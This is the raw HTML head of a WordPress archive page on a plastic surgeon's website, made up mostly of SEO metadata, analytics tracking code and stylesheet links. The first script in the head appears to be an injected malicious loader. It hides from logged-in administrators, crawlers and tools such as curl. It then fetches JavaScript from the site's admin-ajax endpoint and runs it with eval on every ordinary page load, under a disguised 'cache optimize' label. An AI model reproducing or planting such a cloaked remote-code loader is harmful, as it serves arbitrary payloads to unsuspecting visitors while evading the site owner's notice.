

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aaronkosinsmd.com/2016/05/
body_size: 23071
content:
<!DOCTYPE HTML>
<html class="" lang="en">
<head>
	<meta charset="UTF-8">

		<title>May 2016 - Aaron Kosins, MD</title>

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aaronkosinsmd.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="May 2016 - Aaron Kosins, MD" />
	<meta property="og:url" content="https://aaronkosinsmd.com/2016/05/" />
	<meta property="og:site_name" content="Aaron Kosins, MD" />
	<meta property="og:image" content="https://aaronkosinsmd.com/wp-content/uploads/2023/03/84354355_112342387005059_6652333261177487360_n.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aaronkosinsmd.com/2016/05/","url":"https://aaronkosinsmd.com/2016/05/","name":"May 2016 - Aaron Kosins, MD","isPartOf":{"@id":"http://aaronkosinsmd.com/#website"},"breadcrumb":{"@id":"https://aaronkosinsmd.com/2016/05/#breadcrumb"},"inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://aaronkosinsmd.com/2016/05/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aaronkosinsmd.com/"},{"@type":"ListItem","position":2,"name":"Archives for May 2016"}]},{"@type":"WebSite","@id":"http://aaronkosinsmd.com/#website","url":"http://aaronkosinsmd.com/","name":"Aaron Kosins, MD","description":"Plastic, Reconstructive and Cosmetic Surgeon","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://aaronkosinsmd.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Aaron Kosins, MD &raquo; Feed" href="https://aaronkosinsmd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aaron Kosins, MD &raquo; Comments Feed" href="https://aaronkosinsmd.com/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HPBMKWTQGL"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.3.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aaronkosinsmd.com\/2016\/05\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HPBMKWTQGL',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HPBMKWTQGL', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aaronkosinsmd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://aaronkosinsmd.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aaronkosinsmd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='iyp_review_widget_style-css' href='https://aaronkosinsmd.com/wp-content/plugins/iyp-google-reviews/css/styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='iyp_review_widget_fontawesome-css' href='https://aaronkosinsmd.com/wp-content/plugins/iyp-google-reviews/fontawesome/css/font-awesome.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aaronkosinsmd.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='us-font-1-css' href='https://fonts.googleapis.com/css?family=Cinzel%3A400%2C700&#038;subset=latin&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-2-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;subset=latin&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='us-base-css' href='//aaronkosinsmd.com/wp-content/themes/Eramik/framework/css/us-base.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='//aaronkosinsmd.com/wp-content/themes/Eramik/css/style.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='//aaronkosinsmd.com/wp-content/themes/Eramik/css/us.gravityforms.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css' href='//aaronkosinsmd.com/wp-content/themes/Eramik/css/responsive.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//aaronkosinsmd.com/wp-content/themes/Eramik-child/style.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://aaronkosinsmd.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://aaronkosinsmd.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/aaronkosinsmd.com","hash_tracking":"false","v4_id":"G-HPBMKWTQGL"};/* ]]> */
</script>
<script type="text/javascript" src="https://aaronkosinsmd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aaronkosinsmd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aaronkosinsmd.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aaronkosinsmd.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2" id="revmin-js"></script>
<script type="text/javascript" src="https://aaronkosinsmd.com/wp-content/themes/Eramik-child/js/scripts.js?ver=6.5.7" id="ermik_child_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6QJBD4" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aaronkosinsmd.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6QJBD4");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aaronkosinsmd.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aaronkosinsmd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
